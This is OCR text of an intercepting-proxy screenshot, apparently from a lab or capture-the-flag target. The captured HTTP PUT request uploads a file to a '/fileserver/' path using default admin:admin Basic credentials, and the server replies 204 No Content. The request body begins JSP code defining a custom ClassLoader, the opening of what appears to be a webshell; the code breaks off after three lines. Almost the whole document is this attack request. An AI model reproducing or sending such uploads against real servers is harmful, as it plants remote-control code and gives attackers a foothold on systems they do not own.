 Send
Cancel
<
>
Target: https://1774-0c4e2302-81dd-
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 PUT /fileserver/ele.txt HTTP/1.1
2 Host: 1774-0c4e2302-81dd-47b3-b00a-4f026f54df7d.do-not-trust.hacking.run
3 Cookie: JSESSIONID=nc4v0my0vmaso0b829zo2e5f
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://1774-0c4e2302-81dd-47b3-b00a-4f026f54df7d.do-not-trust.hacking
9 Authorization: Basic YWRtaW46YWRtaW4=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17 Content-Length: 780
18
19 <%!
20 class U extends ClassLoader {
21 U(ClassLoader c) {
1 HTTP/2 204 No Content
2 Server: PrismCloud Web Server
3 Date: Thu, 12 May 2022 12:48:06
GMT
4
5